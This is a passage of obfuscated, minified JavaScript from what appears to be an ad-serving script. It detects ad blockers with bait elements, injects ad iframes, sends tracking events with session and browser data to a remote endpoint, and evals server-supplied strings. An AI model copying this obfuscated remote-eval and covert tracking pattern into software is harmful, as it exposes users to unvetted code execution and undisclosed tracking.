Image;t[o(2793)](o(1120),(()=>e())),t[o(2793)](o(475),(()=>i())),t[o(2358)]=r}else if(o(1258)===t[o(1394)]){const t=document[o(1154)](o(1258));t[o(2793)](o(1120),(()=>e())),t[o(2793)](o(475),(()=>i())),t[o(2358)]=r,document[o(187)][o(2199)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(1319)](o(3080)[o(381)](t[o(2424)])),!0):(i.A[o(1319)](o(1255)[o(381)](t[o(2424)],o(2726))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(550),url:[e(102),e(447)]})}async function A(t){const e=r;let n=arguments[e(2739)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(2739)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2564)]()[e(196)][e(2646)](window,t);if(r[e(751)])return!0;if(null===r[e(1553)]&&e(699)===r[e(1394)])return!0;if(r[e(356)]<200||r[e(356)]>=300)return!0;const i=await r[e(845)]();if(0===i[e(2739)])return!0;if(!n[e(3123)]((t=>i[e(1009)](t))))return!0;if(o[e(2851)]((t=>i[e(1009)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(1319)](e(1383)[e(381)](t)),!1):(i.A[e(1319)](e(3118)[e(381)](t,e(1079))),!0)}return!1}async function _(){const t=r,e=document[t(1154)](t(2606)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(639)][i(2082)](i(2325),"0"),e[i(639)][i(2082)](i(586),"0"),e[i(639)][i(2082)](i(626),i(1905)),e[i(639)][i(2082)](i(923),i(1476)),document[i(187)][i(2199)](e);const s=null===(o=d.A[i(2564)](window)[i(423)][i(2564)][i(2646)](e,window))||void 0===o?void 0:o[i(1924)];if(!s)return n(!1);s[i(1936)][i(1340)](),s[i(1936)][i(3076)](i(2667)),s[i(1936)][i(2817)]();const a=s[i(1936)][i(1154)](i(1258));a[i(2238)](i(2358),i(2007)),a[i(2793)](i(1120),(()=>n(!1))),a[i(2793)](i(475),(()=>n(!0))),s[i(1936)][i(187)][i(2199)](a)}));return e[t(2304)](),n}async function z(){const t=r,e=document[t(1154)](t(2606)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(639)][i(2082)](i(2325),"0"),e[i(639)][i(2082)](i(586),"0"),e[i(639)][i(2082)](i(626),i(1905)),e[i(639)][i(2082)](i(923),i(1476)),document[i(187)][i(2199)](e);const s=null===(o=d.A[i(2564)](window)[i(423)][i(2564)][i(2646)](e,window))||void 0===o?void 0:o[i(1924)];if(!s)return n(!0);s[i(1936)][i(1340)](),s[i(1936)][i(3076)](i(2667)),s[i(1936)][i(2817)]();const a=s[i(1936)][i(1154)](i(1258));a[i(2238)](i(2358),i(1310)),a[i(2793)](i(1120),(()=>{const t=i;try{var e;const r=s[t(2735)];if(!r)return n(!0);if(!(null===(e=Object[t(887)](r,t(3026)))||void 0===e?void 0:e[t(501)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(2793)](i(475),(()=>n(!0))),s[i(1936)][i(187)][i(2199)](a)}));return e[t(2304)](),n}function S(){const t=r,e=o.A[t(2564)](t(315),!1,t(1985));return!!e&&!!e[t(1701)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1B,n=e(1497)[e(381)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1868)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1868)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(2866)]({name:e(3126),value:t[e(2927)](1)});break;case"#":o[e(2866)]({name:"id",value:t[e(2927)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1868)](t);if(!n)return;var c,l;o[e(2866)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1B,n=await async function(t){const e=a1B;await(0,a.R)();const n=await async function(t){const e=a1B,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(394)]||"v8"===t[e(394)]?{version:t[e(394)],originalHostname:t[e(411)],bidder:void 0,randomize:!0}:t,url:""[e(381)](r.A[e(101)],e(884)),endpoint:r.A[e(101)]}),s=await fetch(n);if(200!==s[e(356)])return[];const a=await s[e(845)](),c=i.A[e(1524)](a);return JSON[e(232)](c)}(t),c=[],u=document[e(1154)](e(115));u[e(639)][e(2082)](e(2925),e(1476));const d=[];for(const t of n){const n=t[e(1178)][e(2765)](l)[e(372)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(1856)])&&void 0!==h?h:e(115),i=document[e(1154)](n);for(const n of t[e(3155)])i[e(2238)](n[e(2440)],n[e(1162)]);i[e(639)][e(2082)](e(2925),e(425)),i[e(639)][e(2082)](e(626),e(2558));const o=document[e(1154)](e(115));o[e(2199)](i),u[e(2199)](o),r[e(2866)]({element:i,selector:t,blocked:!1})}d[e(2866)]({id:t.id,probes:r})}document[e(1553)][e(2199)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1476)===window[e(804)](t[e(2643)])[e(2925)]&&(t[e(256)]=!0);n[e(372)]((t=>t[e(256)]))[e(2739)]/n[e(2739)]>=.6&&c[e(2866)](t)}return u[e(2304)](),c}(t);(0,c.Fj)(t,e(2861),new Map([[e(2154),n[e(1579)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>Z,HO:()=>H,JR:()=>M,KD:()=>W,LZ:()=>A,ME:()=>C,XZ:()=>O,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>j,mm:()=>x,n5:()=>B,wZ:()=>_,xG:()=>L});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1B;if(k)return k;try{k=document[t(1337)][t(659)](t(2737))||t(1476)}catch(t){}return k}const _=t=>{const e=a1B;window[e(2793)](e(3067),(n=>{const r=e;n[r(547)]&&r(1253)===n[r(547)][r(1864)]&&U(t,n[r(547)][r(3184)],n[r(547)][r(1210)])}))};let z="",S=!1;async function M(t,e,n,r){const o=a1B;var s;if(v&&e&&(0,m.L6)(t),Z(t,o(1726),new Map([[o(1568),c.A[o(1180)]],[o(924),o(e?1354:998)],[o(596),o(n?1354:998)],[o(1615),null!==(s=h.A[o(2564)](o(1615)))&&void 0!==s?s:""],[o(121),window[o(897)]?o(1354):o(998)],[o(3093),e?String((0,i.Ki)()):o(2719)]])),await W(t),r&&!S){S=!0;const i=window[o(601)][o(520)][o(1457)](o(2289))||window[o(601)][o(520)][o(1457)](o(1888));let s=E(i);window[o(2277)]((()=>{const o=E(i);s!==o&&(s=o,M(t,e,n,r))}),100)}}function E(t){const e=a1B,n=window[e(601)][e(977)][e(1701)]("#")[0];return t?n[e(1701)]("?")[0]:n}async function T(t,e){const n=a1B,r=new Map;r[n(501)](n(1125),e[n(928)][n(2880)]()),void 0!==e[n(967)]&&r[n(501)](n(673),e[n(967)][n(2880)]()),void 0!==e[n(1528)]&&r[n(501)](n(631),e[n(1528)][n(2880)]()),void 0!==e[n(744)]&&r[n(501)](n(611),e[n(744)][n(2880)]()),r[n(501)](n(629),e[n(1124)][n(2880)]()),r[n(501)](n(1501),e[n(1293)][n(2880)]()),Z(t,n(373),r)}function N(t,e){const n=a1B,r=new Map;var i;r[n(501)](n(1714),n(2384)),r[n(501)](n(900),e[n(1850)][n(3074)][n(2880)]()),r[n(501)](n(1397),e[n(1850)][n(1397)]),e[n(1850)][n(348)]&&(r[n(501)](n(1024),e[n(1850)][n(348)][n(2701)][n(2880)]()),r[n(501)](n(2971),null!==(i=e[n(1850)][n(348)][n(905)])&&void 0!==i?i:"eu")),void 0!==e[n(967)]&&r[n(501)](n(673),e[n(967)][n(2880)]()),r[n(501)](n(631),e[n(1528)][n(2880)]()),Z(t,n(383),r)}async function j(t,e){const n=a1B;Z(t,n(3144),new Map([[n(1568),c.A[n(1180)]],...e]))}const C=t=>{const e=a1B;Z(t,e(2903),new Map([[e(1568),c.A[e(1180)]]]))},B=function(t,e){const n=a1B;return Z(t,n(2777),(arguments[n(2739)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(501)](n(1968),e))},L=function(t,e,n,i,a,u,d,h){const m=a1B;let f=arguments[m(2739)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(2739)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(501)](i(663),a[i(2880)]()),F(n),l.A[i(1319)](i(2316)[i(381)](e,")"),(0,p.P)(n));const u=c.A[i(101)]+i(1155)[i(381)](location[i(2572)]),d=o.A[i(584)](JSON[i(2566)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(1988)](i(1728),(0,s.Wq)({protectUrlContext:"v7"===t[i(394)]||"v8"===t[i(394)]?{version:t[i(394)],originalHostname:t[i(411)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(101)]}),d)}(t,m(571),new Map([[m(1568),c.A[m(1180)]],[m(924),n[m(2880)]()],[m(2143),i],[m(3085),a[m(2880)]()],[m(1232),u[m(2880)]()],[m(2270),d[m(2880)]()],[m(2224),h[m(2880)]()],...f]),e)},O=(t,e)=>{const n=a1B;Z(t,n(590),new Map([[n(1568),c.A[n(1180)]],[n(924),e[n(2880)]()]]))};function Z(t,e,n){const r=a1B;F(n);const i=A();if(i&&n[r(501)](r(2737),i),l.A[r(1319)](r(2316)[r(381)](e,")"),(0,p.P)(n)),d.A[r(2958)]())return I(e,n);U(t,e,n)}const I=(t,e)=>{const n=a1B;let r=window;for(;r!==r[n(1286)][n(1924)];)r=r[n(1286)][n(1924)],r[n(2195)]({as_key:n(1253),event:t,params:e},"*")},U=(t,e,n)=>{const r=a1B;var i;n[r(501)](r(663),y[r(2880)]()),w[r(2866)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await W(t)},u.A[r(2564)](window)[r(515)]?u.A[r(2564)](window)[r(515)][r(2646)](window,i):u.A[r(2564)](window)[r(2950)][r(2646)](window,i,100))};async function W(t){const e=a1B,n=w;if(w=[],0===n[e(2739)])return;if(c.A[e(1319)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(101)])?(0,g.XV)(c.A[e(101)],0):c.A[e(101)],a=i+e(1155)[e(381)](location[e(2572)]),l=o.A[e(584)](JSON[e(2566)](n));await r.G[e(1988)](e(1728),(0,s.Wq)({protectUrlContext:"v7"===t[e(394)]||"v8"===t[e(394)]?{version:t[e(394)],originalHostname:t[e(411)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function R(t){v=Math[a1B(1896)]()<t,y=t}function F(t){const e=a1B;t[e(501)](e(2424),location[e(977)]),t[e(501)](e(2551),c.A[e(394)]),t[e(501)](e(3183),a.A[e(1608)]()[e(2880)]()),t[e(501)](e(1331),(0,i.FA)()),t[e(501)](e(207),function(){const t=e,n=t(207);try{let e=sessionStorage[t(870)](n);return e||(e=(0,f.A)(),sessionStorage[t(1564)](n,e)),e}catch(t){return""}}()),t[e(501)](e(332),z||(z=(0,f.A)(),z)),t[e(501)](e(1540),Math[e(1388)](performance[e(3005)]())[e(2880)]())}function H(t,e,n){const r=a1B;if(!c.A[r(1319)]&&r(1354)!==h.A[r(2564)](r(643),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(2120)](i);n[t(2739)]>0&&(e[t(2866)](...Array[t(215)](n)),r=r?""[t(381)](r,", ")[t(381)](i):i)}if(0===e[t(2739)])continue;let i=Array[t(215)](new Set(e));i=i[t(372)]((e=>!i[t(2851)]((n=>n!==e&&n[t(2725)](e)))));const o=i[t(2738)](((e,n)=>e+n[t(2523)]()[t(586)]),0),s=Math[t(433)](...i[t(2765)]((e=>e[t(2523)]()[t(2325)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(372)]((t=>t[r(1895)]()))[r(372)]((t=>{const e=r,n=t[e(691)]();return i[e(304)][e(2851)]((t=>t[e(2725)](n)))}))[r(372)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1009)](i);){const t=window[n(804)](i)[n(119)];if(n(2209)===t||n(2583)===t)return!1;i=i[n(3033)]}return!0}(t[r(691)](),i[r(304)]))),s=o[r(2739)],a=o[r(2765)]((t=>t[r(691)]()[r(2523)]()))[r(2765)]((t=>t[r(2325)]*t[r(586)]))[r(2738)](((t,e)=>t+e),0),l=o[r(2765)]((t=>t[r(691)]()[r(2523)]()[r(586)]))[r(1579)]("|");Z(t,r(2207),new Map([[r(720),[s[r(2880)](),a[r(2880)](),l][r(1579)](",")],[r(2638),[window[r(1994)][r(2880)](),window[r(2133)][r(2880)](),document[r(1553)][r(1289)][r(2880)](),document[r(1553)][r(2232)][r(2880)]()][r(1579)](",")],[r(1231),[i[r(1580)],i[r(2325)][r(2880)](),i[r(586)][r(2880)](),i[r(485)][r(2880)]()][r(1579)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>i});class i{static[r(1608)](){const t=r;try{if(null!=window[t(2125)][t(1713)]&&t(1608)===window[t(2125)][t(1713)][t(1608)][t(2440)])return!0}catch(t){}return!1}static[r(3001)](){const t=r;try{if(i[t(1608)]())return!1;const e=navigator[t(600)][t(1771)](),n=[t(2585)];return![t(276),t(1493),t(1694),t(2387),t(260),t(1863),t(1548),t(1039),t(919),t(2229),t(1084),t(2854),t(393)][t(2851)]((n=>e[t(1009)](n)))&&n[t(2851)]((n=>e[t(1009)](n)))}catch(t){}return!1}static[r(2174)](){const t=r;try{if(i[t(1608)]())return!1;const e=navigator[t(600)][t(1771)]();if(e[t(1009)](t(761))||e[t(1009)](t(2684)))return!0;const n=[t(919)];return![t(276),t(1493),t(1694),t(2387),t(260),t(1863),t(1548),t(1039),t(2229),t(1084),t(2854),t(393)][t(2851)]((n=>e[t(1009)](n)))&&n[t(2851)]((n=>e[t(1009)](n)))}catch(t){}return!1}static[r(1592)](){const t=r;try{const e=navigator[t(600)][t(1771)]();return e[t(1009)](t(2052))&&e[t(1009)](t(2279))}catch(t){}return!1}static[r(1191)](){const t=r;try{return navigator[t(600)][t(1771)]()[t(1009)](t(2413))}catch(t){}return!1}static[r(2102)](){const t=r;return navigator[t(600)][t(1771)]()[t(1009)](t(1757))}}},5466:(b,O,o)=>{"use strict";o.d(O,{A7:()=>Y,Vl:()=>C,Wf:()=>J,Y1:()=>A,t_:()=>R,td:()=>I});var j=o(5281),u=o(3189),M=o(9324),c=o(7549),L=o(2691);function S(t){const e=a1B;return(0,j.md)(e(399)+t)}function I(t,e){const n=a1B;var r;const i=(null!==(r=t[n(2008)])&&void 0!==r?r:[])[n(372)]((t=>{var e;return null===(e=t[n(2701)])||void 0===e||e}))[n(372)]((t=>!(t[n(1805)]&&!e)));for(const t of i)if(n(1580)in t){const e=document[n(2591)](t[n(1580)]);e&&(e[n(2615)]=t[n(2360)])}else if(n(909)in t){const e=document[n(2838)](t[n(909)],document,null,XPathResult[n(128)],null)[n(2811)];e instanceof HTMLElement&&(e[n(2615)]=t[n(2360)])}}function Y(q,f){const Ao=a1B;var k;const d=(null!==(k=q[Ao(1305)])&&void 0!==k?k:[])[Ao(372)]((t=>{var e;return null===(e=t[Ao(2701)])||void 0===e||e}))[Ao(372)]((t=>!(t[Ao(1805)]&&!f)));d[Ao(1364)]((t=>(0,M.QI)(t[Ao(119)])[Ao(2765)]((e=>({placeholder:t,selected:e})))))[Ao(372)]((t=>{const e=Ao;let{placeholder:n}=t;return!document[e(1817)](S(n.id))}))[Ao(2763)]((H=>{const AM=Ao;var t,m,p;let{placeholder:n,selected:g}=H;const r=document[AM(1154)](null!==(t=n[AM(1436)])&&void 0!==t?t:AM(115));r.id=S(n.id),r[AM(1583)]=n[AM(2360)],null===(m=n[AM(3155)])||void 0===m||m[AM(2763)]((t=>{const e=AM;r[e(2238)](t[e(350)],t[e(1162)])})),(0,L.bb)(r),(0,u.Ih)(null!==(p=n[AM(1357)])&&void 0!==p?p:[]),(0,u.xh)(r,g,n[AM(119)][AM(3024)]),r[AM(2120)](AM(1258))[AM(2763)]((y=>eval(y[AM(1044)])))})),d[Ao(372)]((t=>{const e=Ao;var n;return!(null!==(n=t[e(119)][e(1050)])&&void 0!==n?n:[])[e(3123)]((t=>(0,M.Gn)(t[e(1015)],t[e(1162)])))}))[Ao(2763)]((t=>{const e=Ao;var n;return null===(n=document[e(1817)](S(t.id)))||void 0===n?void 0:n[e(2304)]()}))}function A(t,e){const n=a1B,r=new Set,i=t[n(372)]((t=>{const r=n;var i;return!M.sR[r(1009)](e,t[r(119)])||(null!==(i=t[r(119)][r(1850)][r(119)][r(1050)])&&void 0!==i?i:[])[r(2851)]((t=>!(0,M.Gn)(t[r(1015)],t[r(1162)])))}));for(const t of i)r[n(2634)](t[n(2801)]()),t[n(2304)]();return[t=t[n(372)]((t=>!i[n(1009)](t))),r]}function R(t,e){const n=a1B;t[n(372)]((t=>!t[n(359)]()||t[n(1567)]()||t[n(1742)]()))[n(2763)]((t=>t[n(257)](e)))}function C(t){const e=a1B;let{inventories:n,activePositions:r,protectUrlContext:i,profile:o,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2765)]((t=>t[e(119)])),d=r[e(372)]((t=>!M.sR[e(1009)](l,t)))[e(2765)]((t=>new u.Ay(i,t,o,s,c)));return d[e(2763)]((t=>t[e(2887)](a))),d}function J(t,e){const n=a1B;return t[n(372)]((t=>t[n(1567)]()||t[n(1742)]()))[n(2763)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2866)](t[r(475)]()),c.A[r(1319)](r(2522)[r(381)](t.id(),r(2453)),t[r(475)]())})),Object[n(1977)](e)[n(372)]((t=>e[t][n(2739)]>3))[n(2739)]>0}},9324:(b,O,o)=>{"use strict";const Af=a1B;o.d(O,{Gn:()=>J,QI:()=>A,YS:()=>Y,sR:()=>I});var j=o(7194),u=o(5180),M=o(9754),c=o(9141),L=o(5408),S=o(3268);class I{constructor(t,e){const n=a1B;this[n(1850)]=t,this[n(2236)]=e}static[Af(1009)](t,e){const n=Af;return t[n(2765)]((t=>t[n(2236)]))[n(1009)](e[n(2236)])}}const Y=function(t,e){const n=Af;let r=arguments[n(2739)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(372)]((t=>!1!==t[n(2701)]))[n(372)]((t=>!(t[n(1805)]&&!e)))[n(372)]((t=>{const e=n;var i;return!(null===(i=t[e(2227)])||void 0===i||!i[e(2851)]((t=>!(0,u.kZ)(t))))||!(r&&t[e(1197)])}))[n(2765)]((t=>R(t)))[n(1364)]((t=>A(t[n(119)])[n(2765)]((e=>new I(t,e)))))},A=q=>{const At=Af;var f;if(!(null!==(f=q[At(1050)])&&void 0!==f?f:[])[At(3123)]((t=>J(t[At(1015)],t[At(1162)]))))return[];const k=(t,e,n)=>!q[At(1165)]||0===q[At(1165)][At(2739)]||q[At(1165)][At(1009)](e)||q[At(1165)][At(1009)](-n[At(2739)]+e),d=t=>C(t,q[At(3024)]),H=p=>{const Am=At;if(!q[Am(2794)])return!0;try{return window[Am(1723)]=p,eval(q[Am(2794)])}catch(t){return!1}},m=(t,e,n)=>[k,d,H][At(3123)]((r=>r(t,e,n)));if(q[At(1580)])return Array[At(215)](M.A[At(2564)](window)[At(1570)][At(2646)](document,q[At(1580)]))[At(372)](m);if(q[At(909)]){const t=document[At(2838)](q[At(909)],document,null,XPathResult[At(973)],null),e=[];let n;for(;n=t[At(1468)]();)e[At(2866)](n);return e[At(372)](m)}if(q[At(228)])try{const y=eval(q[At(228)]);if(!y)return[];const s=y instanceof Node?[y]:Array[At(215)](y)[At(372)]((t=>t instanceof Node));return s[At(372)](m)}catch(t){return c.A[At(1319)]&&console[At(475)](t),[]}return[]},R=q=>{const An=Af,f=t=>{const e=a1B;if(!t[e(857)])return t;const n=window[e(2650)];if(!n)return t;const r=t[e(857)][e(2926)]((t=>(!t[e(2378)]||t[e(2378)]<=n[e(2325)])&&(!t[e(2902)]||t[e(2902)]>=n[e(2325)])));return r&&(t[e(2325)]=r[e(2325)],t[e(996)]=r[e(996)],t[e(586)]=r[e(586)],t[e(3121)]=r[e(3121)]),t},k=(d,H)=>{if(!H)return d;try{return Number(eval(H))}catch(t){return d}};return q=f(q),q[An(2325)]=k(q[An(2325)],q[An(996)]),q[An(586)]=k(q[An(586)],q[An(3121)]),q},C=(t,e)=>{const n=Af,r=e[n(1701)]("-")[0],i=parseInt(e[n(1701)]("-")[1]);switch(r){case n(1631):case n(124):return!j.A[n(240)](t)&&!j.A[n(186)](t);case n(1488):case n(3096):return!j.A[n(186)](t);case n(2332):case n(2878):{let r=t[n(3033)];if(!r)return!1;if(e[n(1701)]("-")[n(2739)]<3)return!j.A[n(186)](r);for(let t=0;t<i&&r[n(3033)];t++)r=r[n(3033)];return!j.A[n(186)](r)}default:throw new Error(n(275)[n(381)](e,n(116)))}},J=(q,f)=>{const Ar=Af;if(!window[Ar(2650)])return!1;switch(q){case Ar(630):return window[Ar(2650)][Ar(2325)]>parseInt(f);case Ar(2163):return window[Ar(2650)][Ar(2325)]>=parseInt(f);case Ar(2537):return window[Ar(2650)][Ar(2325)]<parseInt(f);case Ar(168):return window[Ar(2650)][Ar(2325)]<=parseInt(f);case Ar(1522):return window[Ar(2650)][Ar(586)]>=parseInt(f);case Ar(1494):return window[Ar(2650)][Ar(586)]<=parseInt(f);case Ar(3171):return window[Ar(601)][Ar(2118)]===f;case Ar(2952):return window[Ar(601)][Ar(2118)]!==f;case Ar(2796):return window[Ar(601)][Ar(977)]===f;case Ar(2480):return window[Ar(601)][Ar(977)]!==f;case Ar(733):{const t=new RegExp(f);return t[Ar(2298)](window[Ar(601)][Ar(977)])}case Ar(1591):{const t=new RegExp(f);return!t[Ar(2298)](window[Ar(601)][Ar(977)])}case Ar(1036):{const t=document[Ar(2591)](f);return!!t}case Ar(1126):{const t=document[Ar(2591)](f);return!t}case Ar(1343):{const t=document[Ar(2591)](f);return!!t&&!j.A[Ar(240)](t)&&!j.A[Ar(2328)](t)}case Ar(297):{const t=document[Ar(2591)](f);return!t||j.A[Ar(240)](t)||j.A[Ar(2328)](t)}case Ar(2148):var k;return!(null!==(k=window[L.T])&&void 0!==k&&k[Ar(1009)]((0,S.t)(f)));case Ar(1513):try{return eval(f)}catch(t){return c.A[Ar(1319)]&&console[Ar(475)](t),!1}default:throw new Error(Ar(2644)[Ar(381)](q,Ar(1637))[Ar(381)](f))}}},3189:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),m=n(2691);function f(t,e,n,r){t[a1B(2195)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1B;this[s(418)]=t,this[s(119)]=e,this[s(1850)]=n,this[s(406)]=r,this[s(1293)]=o,(0,i.A)(this,s(2291),void 0),(0,i.A)(this,s(2597),void 0),(0,i.A)(this,s(2658),void 0),(0,i.A)(this,"id",(()=>this[s(119)][s(1850)].id)),(0,i.A)(this,s(2325),(()=>this[s(119)][s(1850)][s(2325)])),(0,i.A)(this,s(586),(()=>this[s(119)][s(1850)][s(586)])),(0,i.A)(this,s(2801),(()=>this[s(2291)].id)),(0,i.A)(this,s(2887),(t=>this[s(468)](t))),(0,i.A)(this,s(257),(t=>{const e=s;d.A[e(1319)](e(2886),this.id()),this[e(2304)](),this[e(2887)](t)})),(0,i.A)(this,s(2304),(()=>{const t=s;var e;return null===(e=this[t(2291)])||void 0===e?void 0:e[t(2304)]()})),(0,i.A)(this,s(1895),(()=>{const t=s;var e;return t(285)===(null===(e=this[t(2658)])||void 0===e?void 0:e[t(659)](t(356)))})),(0,i.A)(this,s(1567),(()=>{const t=s;var e;return t(167)===(null===(e=this[t(2658)])||void 0===e?void 0:e[t(659)](t(356)))})),(0,i.A)(this,s(1742),(()=>this[s(2698)]()||A([this[s(2291)],this[s(2597)],this[s(2658)]])[0])),(0,i.A)(this,s(2698),(()=>[this[s(2291)],this[s(2597)],this[s(2658)]][s(2851)]((t=>!document[s(2725)](t))))),(0,i.A)(this,s(359),(()=>k(this[s(2291)],this[s(119)][s(2236)],this[s(119)][s(1850)][s(119)][s(3024)]))),(0,i.A)(this,s(691),(()=>this[s(2597)])),(0,i.A)(this,s(475),(()=>this[s(2698)]()?s(1478):this[s(1567)]()?s(1057):A([this[s(2291)],this[s(2597)],this[s(2658)]])[1]))}[r(1295)](){const t=r;f(h.A[t(2564)]()[t(423)][t(2564)][t(2646)](this[t(2658)]),t(1274),t(1295))}[r(280)](t,e){const n=r;f(h.A[n(2564)]()[n(423)][n(2564)][n(2646)](this[n(2658)]),n(1274),n(280),{key:t,value:e})}[r(468)](t){const e=r;var n,i,s,c,u;d.A[e(1319)](e(2813),this.id(),this[e(119)][e(1850)]),(0,l.n5)(this[e(418)],this.id()),y([...null!==(n=this[e(1850)][e(1357)])&&void 0!==n?n:[],...null!==(i=this[e(119)][e(1850)][e(1357)])&&void 0!==i?i:[]]),[this[e(2291)],this[e(2597)],this[e(2658)]]=v(this.id(),null!==(s=this[e(119)][e(1850)][e(2290)])&&void 0!==s&&s,t,this[e(2325)](),this[e(586)](),null!==(c=this[e(119)][e(1850)][e(3155)])&&void 0!==c?c:[],this[e(1293)],this[e(119)][e(1850)][e(1294)],null!==(u=this[e(1850)][e(2969)])&&void 0!==u&&u),x(this[e(2291)],this[e(119)][e(2236)],this[e(119)][e(1850)][e(119)][e(3024)]);const m=this[e(1850)][e(2872)]?e(2297)[e(381)](this[e(1850)][e(2872)],e(2018)):"",f=h.A[e(2564)]()[e(423)][e(2564)][e(2646)](this[e(2658)]),p=()=>{const t=e;[t(2241),t(2423),t(299),t(2047),t(1068),t(2257)][t(2763)]((e=>{const n=t,r=f[n(1614)][n(887)](f[n(108)][n(2155)],e);r&&(r[n(2356)]=!1,r[n(3137)]=!1,f[n(1614)][n(2953)](f[n(108)][n(2155)],e,r))}));const n=(()=>this[t(1850)][t(2969)]?window[t(1527)](t(2451))[t(671)]?t(181):window[t(1527)](t(428))[t(671)]?t(2001):void 0:"")(),r=n?t(945)[t(381)](n,'">'):"";f[t(1936)][t(1340)](),f[t(1936)][t(3076)](t(2072)[t(381)](window[t(179)]?t(1013)[t(381)](window[t(179)],'"'):"",t(460))[t(381)](b.K,t(1720))[t(381)](r,t(2261))[t(381)]((0,a.Wq)({protectUrlContext:this[t(418)],url:o.A[t(101)]+t(293),kind:a.MN[t(1965)],key:null,endpoint:o.A[t(101)]}),t(1442))[t(381)]((0,g.x)().id,t(1654))[t(381)](m,t(2266))),f[t(1936)][t(2817)]()};if(_){f[e(825)]=1,f[e(1936)][e(1340)](),f[e(1936)][e(3076)](e(2300)[e(381)](b.K,e(1391))),f[e(1936)][e(2817)](),this[e(2658)][e(2949)]=e(2300)[e(381)](b.K,e(1391));const t=setInterval((()=>{f[e(825)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let f=arguments[h(2739)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2739)]>8?arguments[8]:void 0;const b={};n[h(2763)](((t,e)=>{b[e]=t}));const w=document[h(1154)](h(2394));u[h(2763)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(2238)](n,(0,m.hQ)(r))}));const v=(0,s.md)(c.A[h(1272)]());if(w[h(2238)]("id",v),w[h(581)][h(2634)]((0,s.md)(c.A[h(1272)]())),(0,m.bb)(w),f){const t=document[h(1154)](h(115));t[h(1583)]=f,w[h(2199)](t)}const y=document[h(1154)](h(639));y[h(1574)]="#"[h(381)](v,h(446))[h(381)](v,h(2025)),w[h(2199)](y);const x=document[h(1154)](h(115));x[h(2238)](h(639),h(2549)),w[h(2199)](x);const k=document[h(1154)](h(2606));var A;if(k[h(2440)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(101)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(2566)](A))),k[h(2358)]="",(0,m.Hz)(k),k[h(2238)](h(2325),h(1944)+i[h(2880)]()),k[h(2238)](h(586),h(1944)+a[h(2880)]()),k[h(2238)](h(2760),"0"),k[h(2238)](h(2942),"0"),k[h(2238)](h(1369),"0"),k[h(2238)](h(1061),"no"),k[h(2238)](h(639),h(2113)),x[h(2199)](k),(window[h(601)][h(2242)]+window[h(601)][h(2941)])[h(1009)](h(2812))||h(1354)===p.A[h(2564)](h(2812),!1)){const 